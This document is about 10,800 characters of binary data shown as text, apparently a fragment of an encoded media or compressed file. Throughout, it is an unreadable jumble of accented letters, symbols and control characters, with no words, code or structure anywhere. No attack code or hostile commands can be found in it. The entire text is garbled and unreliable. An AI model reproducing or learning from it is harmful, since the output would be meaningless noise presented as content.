Ìt¬-_(öžeIp‚Šœbœc™½{-Fé°«eªVûÃƒuþoÑj@˜¤l!“c£q+ßÆ’-l3
çuó`><°àÑžÂªü”ê)1ÚÖ%D4*B¸ÞŒ*G ÿïüG1ØM@úá½.íÒîÓFÚšk;Bx4{ÿi­¦†ŠD`{I9èE@Ü:ÿ>ŸtøÄµÂj qäÜ­Ù4›šÖnO–º^U¥‘„½hM@Z´Ò3=ªëõ–Å\òÅ/â†p 4(¿¸@r³É‡FlàÚöÖ3
)øµùP¶ÿÔLãbG>À'¶±™€)ÍšYlû/À‚$÷–8£L/€«›Èfçi¹i?×úw×éOŽ6ËŽ<G \°ßñ
—²ŽAL1€QèSs†,DÌ´>O÷¬`‰SÁ8EîbËt!Q†îùxYÀ£d%âa`¨œ&a%‹ƒ“:f:ÚBÉ0A>	@
(?1×š™dhF+‰•Dzè9`‹ýÞqø’gI°¤ØI°¤Øxàs.Ýê°2àï…Ç9 ¦ÀAŽHUfxŒkøØÄòc!"Ì´:€£µ0-¸•®wö…Ÿ!”xàÈÿ–c¤ äG âÈxU@#G´L—nÅÝÔÑ¦ò¢­R…\Î3ê¤îf•ÜÚÃî›•28þ(M@Œ,ƒ`áÉ£OlJJ2Å–± ™*œº\zÀE
„ÁTˆLûùb†‰:lÒìTÕ&#ük¢]C6?ƒî£ºÔO«)Ø)­	Ó—à¶V•®­•JEº¶6Zõ5‰3²áÝÆœL—c¶¿…ðÃ¹çUòž­¦°8üUùµ,{×¬¬íG FÁ¹HpÝ€ÊíS_à:™Ä„DÑêÁøûôfþ:ü[þ*Â„€±P­ ˆ'TŠ€¢–,r¼¨«b¯ÁÄ>_Ê¨)úÿ®Å¿Å\¸·ãbßá\ù°©º—[Zç6mCËeqû˜@[Jt}"&ƒÆë¦š†6<Ã+¡' /³ðÌôèbTZËcÃ©`±u&}’jV”ÝöYÍ'q"ŠVÄK€ºš ¡?â¥ø¸¬*àFG %I¿¡X¸¬^+ŠÅbâ±qX¬V+Ôq ÚhX)Úÿæ-P_{ŽÞ:ª<
¥ãÇõYc‹„ÔÁù˜1•wÎÿÅÇÅ°pî=úÇ_–°p¨QÀ@ÄŠƒ%i¤LùÐ®U úêî[#Ùn|ÐÕ;û±ðk‡ &Uªºë2ö‹þK¸Ølê3Þ‹[d.äb&Ž?õ2œ©‘X 7Ð S¡fX-Rcv¦G MIþo:øèXáÜå¬•‚%±£Ï×Â®‰ È7$=4Miu@Ÿ·‰«;„ÈW¼¬û†LÊŽ„–347  ùTð ô< 8@8.ŒCD@FžÆG[ •BŠRA¦£Ò%…øUþ>Ý5¸$x±e¬£IX·îlÄ}:QÐLÆÊvò[JòûX\Bj z˜Ü”?ÐšMäÒëúÛŠÓlv„°$Ž`‡hŽRBVïÿ‡È18`G |˜7<S”žÌ€CŽwà¡ðqÚØ ô³{$ÁIí¤#]-vg4SßNä$ ½‹¼l_kÖ4öYûÙ°H=ŽŠÈK ‡ø2•D“nÿþ¹ñ+É÷J|©gpY5©6ê¢–Ž0wºÈ”&H6˜ó`œÀŸqkÒå.Ç®BŸâÙwÿDIÔ ðwÂ/i  öü: yG¾=rÀïÅ_ê#ÌqR`ë"ÖUUBG ˜ cU°bfÿ¿›±o,pî*ÚwPš€1ÐŒƒ¯ø©ª>õ2)T*âÅœ:Hü±g	‘Áœ‡:à­	¨¤Ú4%¾÷‰#i¶(ªkÆ¥¶Ø{RóÐ›€ÀâÂú5üUŠ¿â‹,±ø8NDÖè¥â–)~-‹x X Xü ÄC+ñMvüªÂn ÚñŽ=Ù¶pÞv„Z ü±øvåƒ·ÐsO4ÿÛî¹Ýá¹¢?(~kGau <Ö€ÖæG «ò-HÉð¢+6•VCJv5é>‡—å˜N>½ñq ÷­ô¬/N Éßá’@uŒ
õx˜oñ° dó…Ï<ã–0öpñe®œ0\‹Sœy “ÑrV>³c]F# ýO¼¬Lâ‹L<udÑæBp4NÒ”$àIÂÅs¨¯ñ#®Xmàós8Í†â¯À]ç*¤?ƒZE«†ºÍUI5²»RI‡X†\&Ìñ9¯}ÛoÒÓþ$ :UG ÈX!I¦tQýçXaºÁÔJb1ŒØ…hÃ·Kwüáˆ!D[¸­ÕU0»ƒ:©zî2í&¡d…–)n2ã=J²e‡®ªVãÝDçavbXG\!<†&…›-yk-|[Å±ohMÀ	ð
E•£ÖÂØ·‹bÚx«%£ËJe3¦N&GhA@t° xf;‚ê¥Ëu/¯•ESH]Í2ðš€úH,Å¬µçº{¿ûN h™¡G …p ÕÈ±È'¬_ø·ÁÕº… µµ47Ëÿñn:GaW eÒqs…<Uâ‹Kø¶_v… Èã0E¤ð
™ã‹ÿ-pu`¼UÅ,åàÛh:jy{þ*âØ¢ÁÅql[á5 :zAÌ×§ÿ‚Ã"dƒNm·%E1 mY)¡Ý3ÆÃ¨¹°ME)JL
)` ±´…p¼\«¹ƒ@|_øµ›E•ˆ]XñÉKžÝŽ=EìñG nÁ–,iq–F$ åj¡ÊL@ Í ·þëIxâÉSPX5`åõÇX9|È“ªX¸õ‰ˆêWU%,yòÅw=¯	¸i0_¢wqÅX«‹Å_A)—^™gÝ¡— O€z”Mœå0ºâ“û?æ–ÃÎ·O,`àc<2¤üÀ_Q OÂ‡žkj
ƒÁŸ#EþFÛqUÚ×Ã
IyEÀ”0kÒ-ìË²¯–Ÿ`ûd© G U–Ë¨òm/ »#ße?±€Ásƒ9%r¬êÿ¸P'™ÄÐ¤Ð*³C¶,%Û1vž‘þJß•Å*°Ð¡»lr¶:ïiEE,¿HYPœ1WÖ: »†6!TÍ¤°VðÕF1ªW\0 	Ò˜Ü)˜…Œ6…¼(äl¾Í¸Ð‘TK1È‰@Ì5(ó¹¢h =¤Ü`4
N©š°%!S T­‚#5À µ®!PXSšôqê/ˆ5d„G :I¦š~$	zBìåÄŽÚþ¬ A)€_ßo‡œ†É¹,‡BçQb:GCTyª`¡*˜,é`5ñë($(öÉm¶Ûðžt@œNGÔîx_‹b¬àë1å¬UŠË`÷¡í©™PM@Q*Æ_a½‚Yè=c[âË^eë©Ú„&ð¯¤å&Ò¹ÑÁÞBœŒ Ëexò†WÇ–Ð6iž Á²3IªFþN«hÿÍ€ÎÛPž G ±\ŒÚšòÀL³|
7È{j°Êüxö˜ü=ùß–ªR‹Cyú8ÄIâÌ§0  ÏçŠ¦C£Z"1ð~ï ,8^`qTm$ È'`ÙH<J¬„ð¤ØH
ÿˆ¢ñEÔÓî¦š0¥ƒÆ%Ð;¡\ €
2ÔÕæ†U“rhà_¼…ÛR?­<†Œ€"siÙ¿e¡Ø‹pø^¡<r8£$	UÃ]1º˜Èß †P ? Á# ZH8UpG ¶-ÑÙÊ%-4Ïéý`R=mwö„¼ð²‡Ú´×ÛÆ /d& ÝK¿&mÐ–pàWG»6“uš€E³ziÆÃÌ‚» "!¿Ö¡u „úÐ]J\Eÿ&™; Ôz¡0yñ°9@Øe N‚1Kò1K#
YbËd6›oðš€a»S€g¨f†LQ`H>¤WÂ¨jYF–È,i6ƒ‘ÎYN¥–bV)HShÌ
-¤G y*	¨ ¹[x‘·'ù wR†ˆþZ×NàÈ”º×ýR:Þ‹¸ê€Ø|uà– \P¹ ¦·Ê2VÙÉ‰Ó-ÖÃL5BN¨þœ éÀ•E4ÓOÂj ©âëµðáµeØ6ùx921‡Q(÷¥@ ŠH]—d#ü9z]—y…É §Q_€/ÁŒksú;üéAWWÚ‹§N:ö7šž:³¡µN¾PÏ°CÄH‹c7çš	ÛG .ª]£p"+¼,An)¯4Ël-yU,å5­q¤.  Q:†šÒÚÍˆÌtáX=@¼‰â¤zB<rOµÜÆ¦ÕvÆ\±ã“ŒGãšÛ…É »káØH/•=1¡D0Ã±`b 6TÈ+Áy )%° ÊÛ•t;¤òË¾0[ äÔTÓM?	¨Øœ 'ç
^·Ó±®rö#0³ F–ÂëJ¦ÈÀÊTÍ\ÕÛ'[Ï½G Ùæó2Ÿíˆ³¥Öôðª€0U`d«ŸßºlKÀÝRP.Ë' KAN|ž•!ØXR‹áèÞñ2ƒ:é¨¤¢ÀÊÆ ‘n S&œ u•BøP¬§þA…½¿Ci‹dót¹ ÊØùÀ-¦™S9æ/€Ò×‰ŒbŸÎRV·ÂN ½´Ùî•ìÿÏàöÀ/P‘ ‚æ0ƒ{ÿ½Û?GfÀ=2GBÎ uOÆú1@N¸[…²váG ˜'„àÃHÐæ	+	Àn3¹¯¹ƒÊe\Ç;>ºýuðÉ ôƒÊ–O#¿Âå€ºA±»Œ¥7YêRsæD`½$È)KÜýFXAàvWê˜]ÉC¨@·£áJ>ú’†Y(e¯D­¶ã$ª~†‰ö¨ëïxõ ð²&Ì&Aª—–¢¥Hy2;éj¨=Ž1ÓÑÓØã€+dDÅt¿öâÓmí5´Ðü ªdMP¼¶d•¬|G }ýî=@êPÓŠ±V-¦)B•øü „*(´ÓX¢ÓLUŠ¼UŠ¼z€´tõŸþbØ«b‚ÉÅE,<‰b‹ÁËÑç¸O #*$„É­ðé`êÂÌáÐó?(på‹==ËSB–-Ðž 2ˆ÷h(B¿×¾-àòÐ<’ÖyçÑK­´è&à.Îþ—æÞ(,P_ñl[Çc°¢_ÿÆPÁO õó£rýàš€LÉ…GÀ}G ÓG,Xa¿ÏFömã±ÙÔÌøP¹ ÅŒŸR¢Äò#9ãÕ {•¿¼ ôpOþl2•¿³ýuŠýÞïÂxˆ|×ª€£\pÅKÀ7A´<¹–ØÈÄœ6Àâ^
R,~p5[Â¡ôV ì0(Äóh%‚KB2BjB(°Ÿ¤i ö’¿ÿâ™>Þ- Ñ0i™x
ú|À@ËdtýFXÐ>À­~È ( ![HéG oZ¥";¦ŸôJxß_”m	p Ê‘ý*Š„7èô 3äœ€d|ï +§O³Ðú’<š­bE•S¶´Çª7WÍ ¶Ë@ ¥f>~ó£üYG’  h…zÉÙS¯ ±É•px˜É'ËŠêF›{IÄ7!AØ¿Dr»5à?pÈ€[ÑÌdl‰ÄgWŠàÏòÆáä-²` L ²€¢4%ALé¢$
ÿG ÑÓ!hu>i<`[‡iÊóÖAUrq¹(™Å;pgæ,Ö=ÖÃ¤pY­-TŠñ&ôü.  s*NKÃ¾ñŒ¸ÈÝšÚ?‹q•/m‹9‹JçkÚ³­”k»·ðÁ 
X\©ƒÞ8ÑUï Ex¥·(” ;1ï•Ú;:ýgˆ«É(°6¢ ü£0œ1ÖWlÍUü(àI y÷ÃÜçÝ³øhÈC@xØb1Wþz‹Þ¼Hb“HÑè^qš­G +ñ#Äƒ¹åÇ$\“d¤-pßq%Þn„œ…9»Œ/!œ	yáƒøÃ×ô×¶	+­“ÒÀç¡µ˜ çÑ3ÖáÈÑ·0¢
– U! ° U(ÞHTsH!³Dû–X` òª.‰è”Åâ’¿Ân§…$#2—Kî9;a^DdU›Þè°·À·Xƒ`-¶¾¬£r[?^ir‰¸yúRïÓï¿;ÌèM@’®dl»G  OêÅX$ÁãëhF )À¥BN0ÒÇ¹•8a±‰*~X*‹ªì ²;†yÏ52ÈKï3ý¥ÿæ¬-¸JÝ¯úÄ]¯¨¶¶Bj ‡¨n0;^ÍÿJe)!N,%AˆÂ«·@ ':](ÏYe…wQä$ hd´Pïí2Ã°;HXOz¼å¸¬H ;rÅ%n*‡”WqòÊtPB‘J¥4sß_G ü</ÅŽ(¼ñrÇÅâ¬v„0õÞ5ÜèÿÎ-—b±WñAÿ:€,xƒ×öÌZ€<ç'<ÁL ,eë [“ž*ÿï–X¸ÿ
Ö@ƒpQc€)Àä¢ç#É€ò#Øe	¨&¸}k½÷k,_,Xw.‡˜\-ñ\r\ƒØ|;…Ô xBE¸±Ú¿‰|ý¾^Áj¸a›ÊÑVÆÊ—Š ùÛàwgLSü°ã,²€ üå…–dßð’€G Ã8¿ç¥ó^…þ³Â8íUml
ßî¶ëµvtÐd€èÙ­Ðõ¾¤hMAî·ÿ–X¥ôÓØ†p€é|¹`Í¡2Rn`ý¥ˆ‰”ó˜œ×,x&Aÿ\Š#¶ßáb@3x‡(&Ž„ƒ^²G€È?‡K•ƒà€N’ƒ\D\DÞaáÄzÕ2±xX!i¥Ó¨­kQZºÖ©ÿ¼J‰N‚D€´Nñîœˆð0Ä” Ü8aœ0ˆG à B >itð0<a=€¸€µœˆNƒÇ0³€úˆ§Ä .èð³9Æ˜’î3õ‡@V2‘‚ ÛÌëpÔ®ýnààIæõWŠÜ'ƒ“ í5ÚkþÀ rúÅ¼[n!Ð»,—B¡²ß´-àÈCÕÜ3 
-Lc&2mv˜ËŒ»]¤Öjq™le²‡Åj„o–8 ÞÞÂOé¾žX~ŽmŠ±V|±ø$ãÞG 1•ÛÅX«ÿÅ±ê F¡JASßÿÅ,RÅ(·§Ã8 ê %+¦¾/å:~ž*õŠ…œ Ãî¹ØBÊóÁ7á!–Ýf¨—Æ,¡™ÅÒ¯†ã®.Ã°Á‰œ@è«Ûˆpz±Ú”SPóÀô6À²€PZâ®
<Q¾ña,u¬aEÈslè¥ì¿ôÁ¿N/„ðLÐÕöñWÿiÐO 8•3˜ZüÚ§öŒ‘YnçÈÐ«_5ÙG PnàãŽ=‡.¿,Xžìë€ÐXì3ðæu6M?.§úxÚcxpJèKÝâ‹x
ò‚cc6h%ƒ.0çYg. •3£döz˜¹JâÐ(È±ÅÇOÂØñŽI?^"®øÿµ §ÈR[îT!`hëàN„:ÐÒ¬ÜAc9¶eÙo>pÏà’¨‡C»Ùúj`7iØŽ“S0Pà¦AjÓOÂ„ð!!¨PZO´‹G fˆkÿ>`ùuö  4þVy?ið	îÐÝæÆäÈ=´W8&æz‚[¦ŽŽK ²¶¤baÑ‹,› Hú x,Z:C/ïÈqS—+—ñ‘Žª î0À©·õ³4K–¬.ú->G^8'ö}Û¢>“µ1Ò›Û-åÐneûp¢€zÐ1~ˆ´ÿïË_Áêž*ð<ñ` Eå(ð:<­#–@„ÿxñbØY‚cýÙ5À–IõGv G Ð>Ñš²¹Í0$áà GZ>Œ&„F™v’ŽÄÂ\jˆïûaLàŸ(e7"è-àÕÀœjùË –X[–ÏÊ¤è]{TÀ£L1¢ô2í¨B½ÂD}˜”3:1{TLŠPO  -”ìu&Ç´_5°Šˆpš(˜4U@]®^H@o±¤c!¼m&`#YJuL@9âögs?gôóÌ}¿$ Aø’1p˜çÂTÀ†å‚Ñö9G ”Oë4Ž†Dý™vLu×j0× Ð'”žU,éŸ7³Ö*µö¡†ˆ¢v‹ÍCs.CX{€¡ïì[vR@“Dô<+"Gßßýï4Ä
Aê¶«“©ë— `ïê0_ç­\£b}§r!×ŽBJ™LÙ`1t´(­þÿ¡çA£KÅ=å¯–ã-Ápe»~HUàé82Ê§,  	ƒ®|Þ)õbvçžd~[õJç¦§8&@¶G qð€7E¹ÓŸëÅmO:wG‹H«õ‰ãºVÏ'ÅjTÈx™ÐÛ_(b.k~ä& E,Ó±â°æL¦:Ín‰§‡GÖèh°c ðr&Ð•äè.aø¨ÓG<åKT4%€’ê`Ä÷Ô`½ÿìU¢Šû…’há'Ÿà/©Cû£8iÿ
¸ )Øu](ñœ¸ê¸Tè.Z,X.©ªP€U-¶ÍW-*šhU_-G lø~„Ô 4;Az“¬ÏÿŸ¦|R¥)Bj€ÕAáŽ8G”(àoQ·pU»¿ëã¥¾-Ã­àÇËâ²Äf$ ÊñS£Tx3`IÐ‚lVjóa]ƒ:õŒ€¸ÒÈ
„–'àtW‘vk(†@â2PÀD—Zž  Ø;ˆ_ $wf7÷n.Úê\ÇsX;šsB øiX´dÕ LyŽKmLATèØG éú‰Ûýá< ´Ñ  -p|[Å±@½€–1ô6ÙD–Q–ä'€G€¯ÆjƒÇðÄµÉ²É2É²C-Lµ2Ê®YUË-c ôªå•@åžÆÄ& °FQE-_ñÃ$NµFQKØÜr„:Õf{ôe’9¶è>‘îÇµƒ8º*m	V@°^ˆmtvÀŒƒðJÙ#U†²S
 Y‚n°Ú¤À @ò ˜ (cIƒÜxˆ G ¸&z¦¨»ú@ ÚÌ?  Z“ö†âXhê¨ãÐ}æ‡´ßG`Ý+gZ»»…\´ÃJ©iYYzWØÙYf„T#ÞÀ…o£ÄvÞÿ¨8òÁ!6œÖ·†˜k‡èU;×eYv-ÆÆF2NuŒð°ÈqÄÌÞðÂ€ØÙ
Yqx3÷Ð”ÉÌÔó, ›{1nsÿžf4ƒ	0±¾.ÄÍ‰ºgƒ*?çÌÐ_¾
Hàs¿@ý¾G Áóøa;-›/ÏÁ9é·Ïyì%úçËÅ´@©Ï :'Ø¦è²¹1©¸¹,Ÿ™)’ÐÅåu~­:%ÖQ¬k©:Ü\qV¾Ø]@0z‰@ˆÊWˆ¬—RP ¤&÷p[Šv]Öšè|fT":
)ZSBŒ&¢ÝøbŽ“Oð™  çÛ(ÎÍØ5´G¸«TÁçRÁdèØ'o"¢Ð©†Acè…~€BàMkBd€  HP0]˜G ­
-°®Yv:35Ö(Ã¦jZ‡ S–™(èôvTP %†?ÚíÙgîðPRÁeC8¨B€âÀü`Eì¸@HãKX g	“¿„Áz”7	ç²~h\ îð U+dk ßA(b€1\áv¦ Ø(o¦NuP~¡8‡0Ê¬Å(^Í|¶K8™é´Ûø]@€«ÅEäWÃOÍ	šÃ|bÊ(î¼Îâ<¼rðrù+-G ¦›¶ß„Ô *UûÛH@MØî.oåFE0ŒeÃ6j½·q€c±ØM@
j™UôMµÖm6–G…£Â×q¡áhð¸Ð°•ì'€,*UX´A&ÊûýXY–pè30ì&e“2ËAjÜ IÂr„&ÞøeðÊˆzPN )<Êx,T.Hü‚®Ü¼:Uä¨Z\'{N3§ÀÒ" ý"¡Šø9£;¥°skñ
`’G ˆAà.DS3KFÖŸÃ$€7‰æ`pkâ
Þ°Yhn¤ÈsÂ×-b¬§ÁöR9dŒ±'Oé 2É eæÛüä€>Ú@&„É ÄR\y0«i¶*Å\{áàkƒiãÊß ÀgóXUh^…´ð<ìñ•	à=ß:.v™)žS$2z‡n*ÇE£¢ÒÁc£Ñ´&H 'Ã•´XUh‚kgÍ8Ð,þ*ž*™ô*òÏlù’µ--¿Sìã 9ÈG M@¨5Å¦E,ò®›˜_{
T¯ÊÔZÕ	mRjtçiTÎÕ´ÿ¤¼Š=¿ÀTp¶u–k¹'µ£
Ž&”Š¡•DÅÓ <Ìb:5¾ÿý y>)¸4TSÛ]0í>$ÈCz•îUüÿ:X¯ÄísD}âM—×—x µzj¼3¯y qÏ…þ˜ccÞQ÷4Èu/~”€)°Ë¸Mu;aá´™çÂ`1G •&™Û1éÀ:¶\ ÕbNÆM¤'
ü'¦lÐqáöR2Y‹Ãv÷¼* Éà0¡VWÛ	Œ8S©Xåd¸“ˆ`gÏTSçrÀßJñ˜)ad8”•øé<& aCTÂ-‚w¨¸H­Öí›µ«À£s¸QYËYÉ‘s˜‡_#¡u 9¦ç4jâ@ö»ð¾¨Lô¥­hê› p=jùñPî‘Ô/Žv^6çi¬/BX:“Ç/˜ó"õbG ¡ëPÆ P#R*ËPF—7ÿüXÃ—
f40\+ˆ¼4À20¿çö½&·‡öÊ!ÔTÜ,†d£J,|Ê ”é{#ØUð5:a^Æ_øaÀè8Õ~Òçü.I’j±ÊòÀš‘5Î€~þ±a4Ó¯#LÕá† r¹_ %0ú‰·:j·ø÷øfp¥©ßÿFCñ06ÈìîCÍ¿@þêðAVJtÛ
-Ñ4Â
€#Âb)¢/Âœó/ÈG €ðü+Z]Âk(šc²Cð±ÌŠØK.=<³H=Ú+Ã gä5TõÕt° 5 ›êd0’·ñ`¿Ï,*áëƒãå+è\\€)yˆUB	¨ˆÐÁ}ÅüTˆñì
ìmC»î– å2–x3ý”#}À“lâdÓŒü8Ì%ºF
¹Bø™6+Œ›"‚ð—€%T7B˜ $i˜ ÀCQ(¢®À(€…”\[4àïèG IÏõÝ[¢gèYüÛ0ýçØ`I5Ì¼®·k0;Q@¨Ö¤¥çÑoY;/>À­Àí«X€¸Ðœ–?q÷§þ½£Ô ’rBŒ²	cWßÿê&W¯Pà)H‚ÏxZÏÖšâ;…cQ}1{Ï2P$GY›ír}ö
pi`P³ÂÛ¥¯	’Ád2O–!Eö­	:¯GLž>® ËAK~¯4ÉJ–x	“Àfå€·é÷hPG £D.èƒ¯_òÏþ)gQ
 luj÷&ÿØ,©·,å¬±dÀQJª*«“@xùš ýâƒ\JÕËÿäH×.ÈŒ‹àâ¸ãò÷Žž»$:tÁ½eBP¬n!ô´j7ÌôÅþuŠUæš2b–ý;ón…†Y0Ë
(L¶ô  E,'Q>c^µ{eÌÝ«W•¹n3°K½ª4@"H÷&›‘±ûÒÅêÄà±vÔb@³,àt$G œ	-«À Yµn¬ÈX‘‚_	¨ ùI9
u/ü[.Ë(²»%“,˜eÕ¦A"œ’xqùàëBj "8»º‡zK‚TÌ•–ê—oº½øŸ¥¶+›ÕÑ÷¦Š*²ä/‚±´FÌ)ÊGYË mg[Yé½1°¿\{u
ü[¬Å†5
•ÅŠ{Ç [~°È4ÝgÃÂ€…‚@s…,
ÁX-‘‰§‡0ƒá…T~€«›'e¹ŸG it£W:„É  Š³°‚ÂÔ+²1alê“`m Á¾´¸¢ËBn K ÓKR($‰ýPëÌ‡Lå‰€+ÏÑª”U‘ÇÂZ4Õ?iõ	è€:$°ª“Á-Ÿˆ„“<	a“ùO¯Í[ìŠLG†è´'	:œòq’ "ÄqPiÀºÐ÷ š¯U³€Á~1fÖ¢è6h‘Ø‡ðRƒˆ\P¦GêªÁ\‘G ¬k&ëèæ€·9ðñÓÐþ˜Køþ ¡€ Å­D,º—gRVRQÁIh3(Çë¨MÀqfV+í8@¿ö	R;Þîì¾ pÒ²KªzÅˆâEõÉºšŽT—4"˜À¶ ¨;C
ß éÉIDèZšÛf•#é¸6a¾ã™œé­¬¯SR/öR% |G`¶×§  õL-`"\×¿„ÜVA€%Ô¨’û^eÃ÷ð¸Éµ¡G m5‰i ,xl k|@õ·xtóÛ¢ì:
L˜+éTPnC.\+šBBfrÐŠ€¹ ø_·P W
@â¬¶Œ5Y ÖÊ²V5|É8(£ãŠ S‹æ  bàH ¥„ðdkQÿ±îžév]žéîâÞp: Ø¦  t°`†…ð=)µ­í
¾%ÑV-‹b9Òì[-b­x·á5 <ö:·ó¿‰è·ü]¡2@$P0ÈôÔG n³mDÌ²a—UAS,âf„N&N&]®ÐBjKL÷çuUõUŠ¼iŠ±V›c´zƒ –+eÞ]Çþ-‹bÛü…4  M…ÊT©ÿƒßð‰ ÚIÉ›ŸâÞ+ÿH[+ET& -hg'“Yà/<–‹ôŒ!€áØ>¥©o^þ¯øâ¹¢@E¸_ Ó>&KzñlºLÄ—eØ]@20ð/vIª‹ž ³déÇæZ}bd G 	É#8›‚Ïé f3¡©‘Á¼Te…kž	’ÕÍA^‰öÃ*ñ¢Lûùõ0ØÃûÀ77–€²2:–;7/s6«Uø6;@Ùô)¦¾˜MCÔ°A6 óÔ}áÄyG­´°w=åÜ¾(±@Yab…•D'€hoß1KÖoŽy0óa/<«‰¤ÖÏÐw¥¬âÍøÄ¾‡ÀZôî[û` R¶ 2Ê¼µ™˜cðB{°b3ZÕqWÉG 2Þ>rs¹¢î¸=êMÉ(<k€±‰´ÒPBíêäf®@þ.¿vBb­	­|¤ÜNÇj8)Uÿ†ÀÜêPÒ§^VF|ÐÈìkÈNˆ·À}wôõv Œ ½Ù¥LT¨o
vwe³(gzH­p¹j> jÀ²â£À Äöli¨Õ@R¬bÅ†nqÓ¦›m¦˜_Dct)(Lû3•üþf$ f“ËéÒ!9L×‹¢jcÉG 5´Ì€ù–²òð/…üZiG`M/ £_m´á‡ %r@´Jäè”¿â o¾‚ìBNv@[´ïÀÙ7“8’zJ&-†¶ÌR3.Ô‰Õ`FÍ`ãPHè,OS¸õýa|	f.#üñ¿WTÓa$5‹€‰NtÓÉ_ÔR&/`<{ A†3gYc@·åÂÈ¢u“bÖ ÁëGFgÁ°âèT ë¢/OÂXG â@ ·ÐšÙO‰lY‹¡aˆxî„Tå@4[½Ó2T&ÔA©ÇÒ³TK+1Ô .#²{"ÿ($Äõ‚Š(~
[´;©Ò¯ ;·N"Ã³Â rç¿°…¹hì(àÌªÊ€ÜÓp>áL°L`S`®LK´)¨×Ú§®†A-aï›=v_ iÿrP:ì&™Ãý.ŸÓúZÏ¤™nÞ*…V}Óú•	 háD¹FËßO£«G Néôœe³~Mòlrp à–åÃwo±©r™Eu5{¸+Í¦Ñ#§–\nG¸"(€12‰zRkÔä­4MUç
)ëØËŒ•|Ž²±äVª.Ë°QÑ:À¾^³—÷ãè—qlµ»“1ÛÂæ[LÄ]Ÿhì" 	K?Z3/sÜx™ƒúYoºòÁ nš1µBè5}Œ¿ÃxÕ@ïrqYØU@X;åu}Ÿÿþ%jóÚ€í#ÜG ž	“ËfÑÛcYŒ³cY.1ÚPzf2ª‘UŽøX$ý‹©µ-Š…åªßÑX…ÉÒcGU-šþ1Ý d 2û…~îhê££2h¼Û+–zlÈ3 ]¨¿¢I^ÇŽñD¥I¾]a2@Y©æ)‹ÿÛš.üBƒb‡½.…£í]©¡,¹ÔåW R;Ø’* ªz,++‚¤Vh5„u…’‚«àqUÌv…„ð˜yš‰µG ZÂDˆÏ,$°”P‘ã´1€Fíí›eûÅwïíËé†	 	.=ërÀpø»ZlE /¬?œgr°ÂÈÚšk¯lsvôÓÂ® :Òb&9Š€æ’gÎSi8â5ÉaP+ÔÏ§.Á÷C¦K¶@é“¦bT?Mx®OúØ*î5É{ŠSY×Õg¦(¹®ÊÕ3à»³iw®çhM@‹èS÷ÿGL‡ô2Š ~£L[4:ôG :åq¥’‡OUGZ¡R?rl€XÂØžÝ‚â·8nž·…‘{MŽü/ÅàIÑÌÔ\€FÇ ó9&0ÀŠÎ•MÐU@Ã,€Ï¡¥ÀUùà "dðx0…¹°Â×¨«¥½F8øÚ­¸žÔy K…W•9Ò?É*ãNiŠ;ÝLö!oŸ§Àç[§:œ£‡—gçÀÉó.‚=˜JÁ7vN:Eaeºæ(í®^2’ÊX;rÝ2’rG í9í€¸Ø…³bèQé€]Ø× ÔÇM	à´™°œŸMÝnQùt®óA@ÀlÝ¦Òz,Ô,B(æ9ìV…0Ì
ÅÔ=r?Qo:-qì_‹"`»  ÃbqE.ÆW¢—m	¨j€2Fàè?JÑ]Þ‰Ð®½hlHl¨Zôuî¸È‹sŠP Ž¤!g1ÔâiJ'eŒàó¥®±š£C%’áŠ
«0ÐðÖq®z€¨¨ä5GýG äÁÍ­Ö9¶3üq\«K*ÒË„\#ÓG¦‹„\ ª€äc Y5¿¾ËáÅrp^§:]ïÄ¥R¨ŸÁ¿º; +•æ6P×øÏ2¼ÁU—šZ¼ÂÎtÆ¾c¶Ÿ‰crßäÎ¤Ã&ðš€NNüEicŽ…Œ¿&2ÉŒ¸ãÓô »!–Nq‰2Ðº€?H üÇN¾ÿÅP:cEPªN2èª¦Ÿá7 ë#»œc4^aˆG ­œ”2ë¶K Ý~˜ 	¶écÛ–TÊŽ$_ÔhÂd€ƒ¶ø®Ü‹ÿóŒ–YVñº(N, ®
)²uQÊÝAÉ¢ÔüÓ>XwÔ òä°º€}xÚúøÓgƒ©Ç[}¶ôËöÛ	áëLú,–,-‹|[½ËÁÀîžPm @ºqªJ-$…X—x«ÅX—j5A)`“‡—‹~Po!:©_ú£,¶šYé8Ëï>ä2Ó´[vG ÛðÂ€<‡ ¨•ÑwN¸QÆYzf·ÆíÆZpãq°NGµ.@ñyæ&© ¤?a\ÄûÙÞß…ðIÏÎy~ Ž&o÷š°¼{ç\†X†¦• &ÖK("–'ÈËqBÓeö„T9M!yú9ÒwÈ1ê@‡ÏøÙaÓïÂd€`Ùy>!€.ò7¼T>3C`:•AKp?ˆÐòHbá8€_H¬`›±E9xÃyá¨O=ÀG ¶xÀéyÈy‚}Pÿñæjcb@°bÃM/R:T˜g‰›&^'uÆþ»0Èåôê|vXS øav9„ƒ?Íð`–8mL ·0y  €Oà<$°ða¥Œ ÷ƒ  –•p1¼'{ŸGåÿÆ$šµ,À^3I' 8è´{€/#"ªq]¨—ÏÛÿçtN´Ù©¤ ìäP¾@&àl„m¢PâØoþîåG ÄíÁ°:ŸD(èvœïæ€P‚ÑEÀ»¼À*ˆL`*ûŒÁ½ìÓ7d óÆ €O–„Ôá¨¡+æµ^A¿q@hº(ÉNxc3±žìeG–(¥RÞ:P©g¦WË)²½‡€	˜¬Ï=@iËaœßý¯Q÷>µ¹“ÓD=,8,«K¨w4;	¨›FgoãñUÅP:³ƒ«Gt+€®i“í­ÖXi¹U†(ŒÃ	3,G ™–Ä&H |Ñ_Å çß›,^$¨9\D¤šž!ÓÔhNI¡ì,Aéb=¨_ ,‘ƒÜèÀë¦“r„6„µÍmZ¾þAõ@­–úUrù*a)þh¸P{æ«XÍé$µàUÿ¨O zIjˆ“¯¢Y%¡¼q¹Qù3S~kŒW -†èË—S9N˜7NBj ‡è(Ú­ïEãÛý ðñ3¦(À:´=Q@3 tXñ`YáÔ` žG FF-÷þÿ7<òC¥…p"¼ƒçÚ^‹¨¹ÉhÛ¾7¤\FÈg  ,Þ¢Ù¦¹8*!dÃR#ˆ²ºE|
'€p&O!(*{X¬—À
¥·Ú€/lx1Fø4&soO…ÔC¹4ÖUU,ö©j¥ýÉZ7rév#´Óü1€Øt©Ç„ÊÞÝ.Ö¾¥ÕÏ[þpÐ5gR 
ÂBº)qbÊ3 OÜiˆép2`).ÈÀ @ ]`T·G 
